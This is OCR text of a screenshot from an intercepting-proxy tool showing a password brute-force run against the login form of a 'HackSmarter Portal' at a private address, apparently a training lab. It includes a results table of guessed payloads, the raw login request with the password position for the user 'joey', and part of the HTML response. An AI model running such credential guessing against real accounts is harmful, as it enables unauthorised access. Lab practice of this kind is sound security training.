 ID Payload 1 Status Length Round-trip Time (ms)
6462 200 2169 460
6463 200 2169 461
6464 200 2169 461
6465 200 2169 460
6466 200 2169 461
6467 200 2169 459
6468 200 2169 460
6469 200 2169 461
6470 200 2169 460
6471 200 2169 461
6472 200 2169 461
6473 200 2169 461
6474 200 2169 461
6475 200 2169 461
68790 requests Reset preference
Request Pretty Raw
1 POST /login HTTP/1.1
2 Host: 10.1.42.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.1.42.12
10 Connection: close
11 Referer: http://10.1.42.12/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=joey&password=
6 (0x06) selected
Response Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.10.12
3 Date: Sun, 14 Dec 2025 13:32:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1993
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>HackSmarter Portal - Login</title>
15 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.cs
s" rel="stylesheet">
16 <style>
17 body {
18 background-color: #f4f6f8;
19 display: flex;
20 align-items: center;
Pretty 2169 bytes | 459ms